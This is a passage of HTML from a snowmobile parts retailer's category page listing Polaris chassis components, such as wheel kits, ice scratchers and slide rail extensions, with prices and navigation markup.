<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span>Arctic Cat<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/snow/polaris.html"><span>Polaris<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/snow/ski-doo.html"><span>Ski-Doo<samp>SHOP NOW</samp></span></a><a class="blueBg" href="https://www.startinglineproducts.com/snow/yamaha.html"><span>Yamaha<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/snow/lynx.html"><span>Lynx<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-15 of 31                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=2">2</a></li>
                                                <li><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=3">3</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=2" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/dual-wheel-kits.html" title="Dual Wheel Kits" class="product-image">
                                        <img id="product-collection-image-11037"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/d/u/dual-wheel-kits.jpg"
                         alt="Dual Wheel Kits" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/dual-wheel-kits.html" title="Dual Wheel Kits">Dual Wheel Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$49.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/dual-wheel-kits.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/11037/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-kits-for-polaris-matryx-650-850.html" title="Hot Air Elimination Kits for Polaris Matryx 650/850" class="product-image">
                                        <img id="product-collection-image-9569"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-656-both.jpg"
                         alt="Hot Air Elimination Kits for Polaris Matryx 650/850" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-kits-for-polaris-matryx-650-850.html" title="Hot Air Elimination Kits for Polaris Matryx 650/850">Hot Air Elimination Kits for Polaris Matryx 650/850</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$99.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-kits-for-polaris-matryx-650-850.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/9569/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/universal-bi-directional-ice-scratcher.html" title="Universal/Bi-Directional Ice Scratcher - Silver" class="product-image">
                                        <img id="product-collection-image-9483"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-129.jpg"
                         alt="Universal/Bi-Directional Ice Scratcher - Silver" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/universal-bi-directional-ice-scratcher.html" title="Universal/Bi-Directional Ice Scratcher">Universal/Bi-Directional Ice Scratcher</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$142.99</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/universal-bi-directional-ice-scratcher.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/9483/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/heavy-duty-ice-scratcher-kit-for-polaris-axys.html" title="Heavy Duty Ice Scratcher Kit for Polaris Axys" class="product-image">
                                        <img id="product-collection-image-9127"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-285_2.jpg"
                         alt="Heavy Duty Ice Scratcher Kit for Polaris Axys" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/heavy-duty-ice-scratcher-kit-for-polaris-axys.html" title="Heavy Duty Ice Scratcher Kit for Polaris Axys">Heavy Duty Ice Scratcher Kit for Polaris Axys</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-9127">
                                            <span class="price">$59.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/product/9127/form_key/y2RzLlu81qjzBCPE/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/9127/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hiperfaxtm-slide-rail-material.html" title="HiperFax™ Slide Rail Material" class="product-image">
                                        <img id="product-collection-image-8563"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/h/i/hiperfax.jpg"
                         alt="HiperFax™ Slide Rail Material" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hiperfaxtm-slide-rail-material.html" title="HiperFax™ Slide Rail Material">HiperFax™ Slide Rail Material</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$150.00</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hiperfaxtm-slide-rail-material.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8563/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/knee-pads-polaris.html" title="Knee Pads - Polaris" class="product-image">
                                        <img id="product-collection-image-8233"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-359.jpg"
                         alt="Knee Pads - Polaris" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/knee-pads-polaris.html" title="Knee Pads - Polaris">Knee Pads - Polaris</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$94.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/knee-pads-polaris.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8233/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/adapter-for-lightweight-led-tail-brake-light.html" title="Adapter for Lightweight LED Tail/Brake Light" class="product-image">
                                        <img id="product-collection-image-7918"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-314.jpg"
                         alt="Adapter for Lightweight LED Tail/Brake Light" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/adapter-for-lightweight-led-tail-brake-light.html" title="Adapter for Lightweight LED Tail/Brake Light">Adapter for Lightweight LED Tail/Brake Light</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-7918">
                                            <span class="price">$25.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/product/7918/form_key/y2RzLlu81qjzBCPE/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/7918/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/duraflex.html" title="DURAFLEX™ Ice Scratcher for Slide Rail" class="product-image">
                                        <img id="product-collection-image-6879"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-293_1.jpg"
                         alt="DURAFLEX™ Ice Scratcher for Slide Rail" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/duraflex.html" title="DURAFLEX™ Ice Scratcher for Slide Rail">DURAFLEX™ Ice Scratcher for Slide Rail</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$39.95</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/duraflex.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6879/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/pol-rail-extension.html" title="Slide Rail Extensions - Polaris " class="product-image">
                                        <img id="product-collection-image-6810"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/r/a/rail-extensions_2.jpg"
                         alt="Slide Rail Extensions - Polaris " />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/pol-rail-extension.html" title="Slide Rail Extensions - Polaris ">Slide Rail Extensions - Polaris </a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$134.95</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/pol-rail-extension.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6810/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/torque-arm.html" title="SLP Engine Torque Arm" class="product-image">
                                        <img id="product-collection-image-6791"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/2/3/23-74.jpg"
                         alt="SLP Engine Torque Arm" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/torque-arm.html" title="SLP Engine Torque Arm">SLP Engine Torque Arm</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$139.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/torque-arm.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6791/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-iq.html" title="Hot Air Elimination™ Kits for 2006 600 Fusion" class="product-image">
                                        <img id="product-collection-image-6443"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-541.jpg"
                         alt="Hot Air Elimination™ Kits for 2006 600 Fusion" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-iq.html" title="Hot Air Elimination™ Kits for 2006 600 Fusion">Hot Air Elimination™ Kits for 2006 600 Fusion</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$69.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/hot-air-elimination-iq.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6443/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/polaris-push-arm.html" title="Engine Push Arm - Polaris 600/700/800/900" class="product-image">
                                        <img id="product-collection-image-6434"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/2/3/23-50_2.jpg"
                         alt="Engine Push Arm - Polaris 600/700/800/900" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/polaris-push-arm.html" title="Engine Push Arm - Polaris 600/700/800/900">Engine Push Arm - Polaris 600/700/800/900</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$69.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/polaris-push-arm.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6434/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/2-wheel-kit.html" title="Arctic Cat 2 Wheel Kit" class="product-image">
                                        <img id="product-collection-image-6351"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/r/arctic-cat-wheel-kit-640.jpg"
                         alt="Arctic Cat 2 Wheel Kit" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/2-wheel-kit.html" title="2-Wheel Kit">2-Wheel Kit</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$49.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/2-wheel-kit.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6351/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/anti-stab-kit.html" title="Anti-Stab Wheel Kits" class="product-image">
                                        <img id="product-collection-image-6344"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/n/anti-stab-kit.jpg"
                         alt="Anti-Stab Wheel Kits" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/anti-stab-kit.html" title="Anti-Stab Wheel Kits">Anti-Stab Wheel Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$149.95</span></span></p></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/anti-stab-kit.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6344/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/no-slip-sprockets.html" title="No-Slip Drive Sprockets™" class="product-image">
                                        <img id="product-collection-image-5939"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/n/o/noslip2_2.jpg"
                         alt="No-Slip Drive Sprockets™" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components/no-slip-sprockets.html" title="No-Slip Drive Sprockets™">No-Slip Drive Sprockets™</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$104.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/polaris/chassis-components/no-slip-sprockets.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/5939/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvcG9sYXJpcy9jaGFzc2lzLWNvbXBvbmVudHMuaHRtbA,,/form_key/y2RzLlu81qjzBCPE/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
